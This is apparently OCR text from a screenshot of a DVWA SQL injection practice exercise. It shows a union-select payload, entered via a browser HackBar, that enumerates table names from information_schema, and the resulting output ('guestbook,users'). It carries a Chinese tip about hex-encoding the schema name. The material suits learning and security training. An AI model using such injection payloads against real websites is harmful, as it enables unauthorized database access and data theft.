 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: -1'union select 1,(select group_concat(table_name) from information_schema.tables where table
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
DevTools - d14.s.iproute.cn/vulnerabilities/sqli/?id=-1%27union%20select%201,(select%20group_concat(table_name)%20from%20information_sche...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d14.s.iproute.cn/vulnerabilities/sqli/?id=
-1'union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=0x6431345f735f6970726f7574655f636e)--+
&Submit=Submit#
16进制字符串就不需要有引号了
Enable POST